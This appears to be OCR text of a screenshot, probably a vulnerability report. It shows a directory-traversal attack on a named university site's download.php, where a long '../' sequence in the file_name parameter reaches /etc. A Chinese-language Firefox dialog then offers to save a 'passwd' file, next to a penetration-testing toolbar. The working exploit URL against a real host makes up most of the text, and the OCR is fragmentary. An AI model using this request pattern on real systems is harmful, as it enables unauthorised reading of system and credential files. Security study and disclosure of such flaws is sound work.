 http://si.buaa.edu.cn/download.php?file_name=../../../../../../../../../../../../../sbin/../etc/./rc.d/
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split U
Execu
正在打开 .._.._.._.._.._.._.._.._.._.._.._.._.._sbin_.._etc_._rc.d_.._rc.d_.._._pas...
您已选择打开
.._.._.._.._.._.._.._.._.._.._.._.._.._sbin_.._etc_._rc.d_.._rc.d_.._._passwd
为： /passwd File
来源： http://si.buaa.edu.cn
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)...
百度一
搜索设置